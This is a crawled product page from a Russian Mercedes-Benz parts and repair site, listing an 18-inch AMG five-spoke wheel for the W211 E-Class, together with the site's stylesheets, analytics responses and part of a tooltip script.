

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/acatalog/e-klass/modelw21106060309/amg/1183/
body_size: 4227
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Диск AMG с 5 спицами, 18 дюймов | Styling VI | Все о Мерседес Бенц на Mercedes-msk.ru</title>
 <meta name="description" lang="ru" content="Mercedes-msk.RU - Всё о Mercedes Benz : новости и  статьи о Мерседес Бенц, технические характеристики, запчасти и ремонт Mercedes Benz. Последние новости о Mercedes Benz." />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
<ul class="lmenu2">		 <li><a href="/info/acatalog/a-klass/">А-Класс</a></li>
		 <li><a href="/info/acatalog/b-klass/">В-Класс</a></li>
		 <li><a href="/info/acatalog/c-klass/">С-Класс</a></li>
		 <li><a href="/info/acatalog/cl-klass/">CL-Класс</a></li>
		 <li><a href="/info/acatalog/clc-klass/">CLC-Класс</a></li>
		 <li><a href="/info/acatalog/e-klass/">E-Класс</a></li>
		 <li><a href="/info/acatalog/g-klass/">G-Класс</a></li>
		 <li><a href="/info/acatalog/gl-klass/">GL-Класс</a></li>
		 <li><a href="/info/acatalog/glk-klass/">GLK-Класс</a></li>
		 <li><a href="/info/acatalog/m-klass/">M-Класс</a></li>
		 <li><a href="/info/acatalog/s-klass/">S-Класс</a></li>
		 <li><a href="/info/acatalog/sl-klass/">SL-Класс</a></li>
		 <li><a href="/info/acatalog/viano/">Viano</a></li>
</ul>     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/wald.jpg" alt="" /></div>
				<a href="/info/specpredlo/156/"><center><b>Обвесы WALD стали дешевле</b></center></a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>Диск AMG с 5 спицами, 18 дюймов | Styling VI</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/acatalog/e-klass/">E-Класс</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/acatalog/e-klass/modelw21106060309/">W 211 (06/06 - 03/09)</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/acatalog/e-klass/modelw21106060309/amg/">AMG</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span class="def_i">Диск AMG с 5 спицами, 18 дюймов | Styling VI</span>&nbsp;&nbsp;&nbsp;&nbsp;</td></tr></table></div><br /><br />




<table cellspacing="2" cellpadding="2" border="0">
 <tr>
  <td valign="top" colspan="2">
   <table border="0" width="250px" cellpadding="0" cellspacing="0">
    <tr>
	 <td>
		<a class="zoom" href="/content/bimage_tov/B66030090.jpg" rel="group_im"><img src="/content/mimage_tov/B66030090.jpg" alt="Диск AMG с 5 спицами, 18 дюймов | Styling VI" /></a>
	  <br />
	 </td> 
	</tr>
    <tr>
	 <td>
	 <br />
	 <br />
     <div class="price"><div><b>Артикул: B66030090</b></div></div>
	 <div class="price"><div><b>Цена: </b></div></div>
 
	 </td> 
	</tr>
   </table>
  </td>  
</tr>
<tr>
 <td colspan="2">
  <br />
  <p>Цвет: стерлинговое серебро
Диск: 8,5 x 18 ET 38 | Шина: 245/40 R18
Легкосплавные колесные диски поставляются без шин,колесных болтов, вентелий и колпачков колесных ступиц.</p>  <br />
 </td>
</tr>
<tr>
 <td colspan="2">

 
 </td>
</tr>

</table>


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hg3FfQhV4r8KGn5dqdHZnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664136132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/standart.css
body_size: 4707
content:
/*.def_an{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_a{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_i{text-decoration:none;font-family:Arial;font-size:78%;color:#5A6672}
*/
/* копирайт */
.copy_t {
	FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Arial;
	text-decoration: none;	
}



.def_a {
	font-family: Arial;
	font-size: 12px;
	color:#525252;
}
.def_a:hover { 
	text-decoration: none;
}
ul.info_ul{
		list-style-type:none;
	}	
	
	
ul.info_ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:12px;
		color:#525252;
	}



.def_a2{FONT-SIZE: 12px; COLOR: #660099; FONT-FAMILY: Arial;}
.def_a2:hover{FONT-SIZE: 12px; COLOR: #fc7d0f; FONT-FAMILY: Arial;}

.def_i {
	font-family: Arial;
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
}

h5{color:#0F4E93;font-family:Arial;font-size: 13px;}
.li_act{padding-top:1px}

.ns {	COLOR: #333; FONT-FAMILY: Arial;PADDING-RIGHT: 10px;font-size: 12px;}
.ns H4 {	MARGIN-LEFT: 30px}
.ns P {	FONT-SIZE: 70%; MARGIN-LEFT: 40px}
.ns P STRONG {COLOR: #999}
.ns span{color:#A3A29E}
.ns a{color:#039}
.def_ul{list-style-image:url(../content/def_image/arr_small_dn.gif); line-height:99%}
.def_prim{font-family:Arial;color:#696767;text-align:justify;padding-bottom:20px;padding-right:20px}
.def_in{text-decoration:none;font-family:Arial;color:#333}


/* Стили для магазина */
.tabl_div{
    MARGIN: 20px 20px 15px 20px;
}
.inf_mag{
  MARGIN-LEFT: 116px; COLOR: #333; FONT-FAMILY: Arial;
}

a.shopcat:link {  font-family:  Arial; font-size: 11px; color: #000000; text-decoration: none;}
a.shopcat:visited { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: none;}
a.shopcat:hover { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: underline;}
td.shopcat { font-family:  Arial; font-size: 11px; color: #000000; }
.shoptitle { font-family:  Arial; font-size: 11px; color: #000000; }
/* стили для корзины */
.attn {
	BACKGROUND-COLOR: #fffbf3;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	BORDER-TOP: #ffd077 1px solid;
	COLOR: #666666;
	HEIGHT: 32px;
	MARGIN: 0px 0px;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	PADDING-TOP: 0px;
	font-size: 12px;
	TEXT-ALIGN: left	
}
.Title_admin2  {
	font-family :   Arial;
	font-size: 14px;
}
.Title_admin2b  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
}
.Title_admin2br  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
	color:red;
}
.Title_admin3b  {
	font-family :  Arial;
	font-weight : bold;
	font-size: 12px;
}
.Title_admin3  {
	font-family :  Arial;
	font-size: 12px;
}
.TexinpCls{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.TexinpCls2{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.tableList{
	background-color: white;
	background : White;
	width: 85%;
}
.headerTD{

	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.headerTDr{
	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.footerTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	PADDING-TOP: 2px;
	PADDING-LEFT: 3px;
	PADDING-RIGHT: 3px;
}
.dataTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.dataTDr{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.EndDataTD{
	BORDER-TOP: #ffffff 0px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
    BACKGROUND-COLOR: #fffbf3; 
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.ButClick {
	cursor: hand;
	BORDER: #9999cc 1px solid;
	PADDING-LEFT: 3px;
	FONT: 11  Arial;
	HEIGHT: 20px
}

.TextarCls150{
    BORDER: #9999cc 1px solid;
	font-family :  Arial;
	width : 85%;
	height : 150px;

}

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/s_p.css
body_size: 8332
content:
body
	{
		padding:0px;
		margin:0px;
		background:#ffffff url(/d/top1.jpg) 100% 0px no-repeat;
		font-family:Arial;
		line-height:14px;
	}
	
p
	{
		padding:10px 0px 10px 0px;
		margin:0px;
	}	
	
a
	{

		text-decoration:underline;
	}		
	
	
a:hover
	{
		text-decoration:none;
	}	
	
a img
	{
		border:0px;
	}

h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:13px;
		font-weight:bold;
	}	
	
h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:12px;
		font-weight:bold;
	}
	
h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:11px;
		font-weight:bold;
	}	
	
	
form
	{
		padding:0px;
		margin:0px;
	}
	
.main1
	{
		width:expression(((document.documentElement.clientWidth || document.body.clientWidth) < 1000)? "1000" : "100%");
		min-width:1000px;
	}	
	
	
.head1
	{
		height:158px;
	}		
		
		
.ico1
	{
		padding:15px 0px 0px 90px;
		height:9px;
	}		
		
.ico1 img
	{
		float:left;
		padding:0px 16px 0px 0px;
	}	
	
.logo
	{
		clear:left;
		display:block;
		padding:12px 0px 0px 0px;
	}	
	
.top_txt
	{
		padding:15px 0px 0px 90px;
		font-size:16px;
		color:#808080;
		line-height:18px;
		font-weight:bold;
	}	
	
.tel1
	{
	float:right;
	padding:27px 75px 10px 37px;
	font-size:18px;
	color:#B80202;
	background:url(/d/tel1.gif) 0px 22px no-repeat;
	font-weight: bold;
	}
	
	
.left1
	{
		width:260px;
		float:left;
	}	
	
	
.zag1
	{
		height:16px;
		background:#999999 url(/d/zag_fon1.gif) 0px 0px no-repeat;
		padding:1px 0px 0px 50px;
	}
	
.zag1 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:14px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}
	
p.lmn {
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		list-style-type:none;
}

p.lmn a
	{
		color:#525252;	
	}
	
p.lmn a:hover
	{
		color:#B80202;	
	}
p.lmn input{
     border: #999999 1px solid;
}	


ul.lmenu1
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		list-style-type:none;
	}	
	
div.lmenu1d
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		color:#525252;		
	}
div.lmenu1d a
	{
		color:#525252;	
	}
div.lmenu1d a:hover
	{
		color:#B80202;	
	}	
	
ul.lmenu1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:12px;
		color:#525252;
	}
			
ul.lmenu1 li a
	{
		color:#525252;	
	}
	
ul.lmenu1 li b
	{
		color:#B80202;
	}	
	
ul.lmenu1 li a:hover
	{
		color:#B80202;	
	}
		
	
ul.lmenu1 li.active
	{
		background:url(/d/marker3.gif) 0px 5px no-repeat;
		
	}
	
		
ul.lmenu1 li.active a.active
	{
		color:#B80202;
	}
ul.lmenu1 li.active span.active
	{
		color:#B80202;
	}		
	
ul.lmenu2
	{
		padding:3px 0px 0px 0px;
		margin:0px 0px 0px -10px;
		list-style-type:none;
	}	
	
	
ul.lmenu2 li
	{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}
			
ul.lmenu2 li a
	{
		color:#525252;	
	}	

ul.lmenu2 li span.active
	{
		color:#B80202;
	}	
	
.left_bl
	{
		padding:10px 10px 20px 70px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		font-size:13px;
		color:#525252;
	}						
	
	
.sp_img
	{
		text-align:center;
		padding:10px 0px 10px 0px;
	}
	

.left_bl a
	{
		color:#525252;		
	}
	
	
b.price1
	{
		font-weight:normal;
		color:#BE1919;
	}
	
.center1
	{
		margin:103px 53px 0px 295px;
		border-bottom:1px solid #ffffff;
	}	
			
.center1a
	{
		float:left;
		width:100%;
		background:url(/d/hr2.gif) 0px 0px repeat-x;
	}		
					
					
					
	
.zag2
	{
		height:16px;
		background:url(/d/fon1.gif) 0px -1px no-repeat;
		padding:1px 0px 0px 17px;
	}
	

.zag2 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
	
}
.zag2 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag2 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:11px;
		color:#ffffff;
		font-weight:bold;
		
	}		
	
	
ul.ul1
	{
		padding:10px 0px 10px 0px;
		margin:0px;
		list-style-type:none;
	}	
	
	
ul.ul1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:13px;
		color:#525252;
	}
			
ul.ul1 li a
	{
		color:#525252;	
	}

ul.ul1 li a:hover
	{
		color:#525252;	
	}
	
ul.ul1 li b
	{
		color:#C63333;	
		font-weight:normal;
	}	
	
.center_stndrt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
	}	
.center_stndrt ul{
		list-style-type:none;
	}	
.center_stndrt ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}

.center_stndrt a {
	font-family: Arial;
	font-size: 11px;
	color:#525252;
}
.center_stndrt a:hover { 
	text-decoration: none;
}

	
.center_txt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
		background:url(/d/img_fon1.jpg) 100% 100% no-repeat;
	}	



.center_txt2
	{
		background:url(/d/img_fon2.jpg) 100% 100% no-repeat;
		
	}	



	
.center_txt3
	{
		background:none;
		
	}	



.hr1
	{
		background:#E6E6E6 url(/d/hr2.gif) 0px 0px no-repeat;
		height:2px;
		font-size:0px;
		line-height:0px;
	}	
		
		
.footer1
	{
		clear:both;

	}							
							
							
.rekl
	{
		background:#F1F1F1;
		border-top:1px solid #B6B6B6;
		border-bottom:1px solid #B6B6B6;
		font-size:10px;
		color:#9F9F9F;
		margin:0px 0px 0px 297px;
		padding:10px 15px 10px 15px;
	}		
	
		
.rekl a
	{
		color:#9F9F9F;		
	}	
	
	
	.rekl2
	{

		font-size:10px;
		color:#9F9F9F;
	
	}		
	
		
.rekl2 a
	{
		color:#9F9F9F;		
	}	
	
	
	
.footer2
	{
		float:left;
		width:163px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		height:82px;
		padding:23px 0px 0px 70px;
	}	
		
		
.footer3
	{
		margin:0px 0px 0px 298px;
		padding:23px 0px 0px 0px;
	}		
		
		
.sh1
	{
		float:left;
	}
	
.copi
	{
		padding:0px 30px 0px 20px;
		margin:0px 0px 0px 395px;
		font-size:11px;
		color:#9F9F9F;
	}									
	
.acg{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;
	text-align: right;
}
.acg a{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;

}

.hint
{
background-color:#C0C0C0;
line-height:10px;
color:#D70000;
font-family:Tahoma;
font-weight: bold;
font-size:11px;
width:auto;
border-top:1px solid white;
border-right:1px solid white;
border-bottom:1px solid white;
border-left:5px solid #D70000;
margin:0px;
padding:6px;
position:absolute;
visibility:hidden;
}

ul.models {
	list-style: inside!important;
	float: left;
	width: 670px;
	_width: 668px;
	margin: 1em 0;
}

ul.models li {
	float: left;
	text-align: center;
	margin: 0pt 12px 10px 0pt;
	_margin-right: 9px;
	padding: 0pt 0pt 0pt 11px;
	background: none;
}

ul.models li span.dt {
	display: block;
	width: 200px;
	margin-bottom: 10px;
	line-height: 30px;
	color: #4C4C4C;
	border-bottom: 1px solid #d1d1d1;
}

ul.models li span.dt a {
    color: #4C4C4C;
    display: inline!important;
    padding: 0!important;
}

ul.models li a.img {
	display: block;
	width: 200px;
	height: 68px;
}

ul.models li span.dd {
	display: block;
	width: 200px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 5px;
	background-color: #ebebeb;
}
.knopka {
  position:fixed;
  z-index:99;
  width:30px;
  height:155px;
  top:40%;
  right:0px;
  _position: absolute;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1460217343&t=pageview&_s=1&dl=https%3A%2F%2Fmercedes-msk.ru%2Finfo%2Facatalog%2Fe-klass%2Fmodelw21106060309%2Famg%2F1183%2F&ul=en-us%40posix&dt=%D0%94%D0%B8%D1%81%D0%BA%20AMG%20%D1%81%205%20%D1%81%D0%BF%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%2C%2018%20%D0%B4%D1%8E%D0%B9%D0%BC%D0%BE%D0%B2%20%7C%20Styling%20VI%20%7C%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%B4%D0%B5%D1%81%20%D0%91%D0%B5%D0%BD%D1%86%20%D0%BD%D0%B0%20Mercedes-msk.ru&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=408868815&gjid=707811018&cid=239107600.1768664135&tid=UA-17901896-1&_gid=652083448.1768664135&_r=1&_slc=1&gtm=45He61e1n71WSBR6Fza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115938466~115938468~117041587&z=1502440122
body_size: -450
content:
2,cG-P0EJ8TXKR3

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mercedes-msk.ru/css/mw_hint.js
body_size: 3872
content:
// (c) 2007 otvali.org
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
